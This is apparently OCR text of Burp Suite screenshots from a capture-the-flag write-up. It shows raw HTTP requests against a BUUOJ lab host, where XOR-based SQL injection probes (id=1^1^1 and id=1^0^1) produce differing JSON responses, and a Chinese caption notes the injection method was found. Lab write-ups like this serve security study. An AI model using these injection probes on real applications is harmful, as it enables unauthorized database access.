 Go Cancel < ▼ > ▼ Target: http://1b589db3-4568-4783-9f14-c05e52c65662.node3
Request
Raw Params Headers Hex
GET /backend/content_detail.php?id=1^1^1 HTTP/1.1
Host: 1b589db3-4568-4783-9f14-c05e52c65662.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://1b589db3-4568-4783-9f14-c05e52c65662.node3.buuoj.cn/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 10 May 2021 15:45:12 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 133
{"title":"\u4e0b\u4e00\u4efb\u7fa4\u4e3b\u5148\u8ba4\u6211\u5f53\u7239","content
5e08\u5085\u7f3a\u4e2a\u5973\u670b\u53cb"}
Go Cancel < ▼ > ▼ Target: http://1b58
找到注入方式
Request
Raw Params Headers Hex
GET /backend/content_detail.php?id=1^0^1 HTTP/1.1
Host: 1b589db3-4568-4783-9f14-c05e52c65662.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://1b589db3-4568-4783-9f14-c05e52c65662.node3.buuoj.cn/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 10 May 2021 15:44:51 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 2
[]